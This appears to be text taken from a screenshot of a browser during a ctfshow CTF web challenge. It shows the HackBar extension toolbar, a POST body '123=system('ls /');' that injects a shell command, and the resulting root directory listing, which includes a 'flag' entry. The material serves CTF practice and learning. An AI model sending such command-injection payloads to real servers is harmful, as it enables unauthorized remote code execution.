 校园网登录 ctfshow CTF工具 kali 安洵杯 江苏海事 苏职大 其他书签 移动设备上的书
�^�+Zbin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Body
123=system('ls /');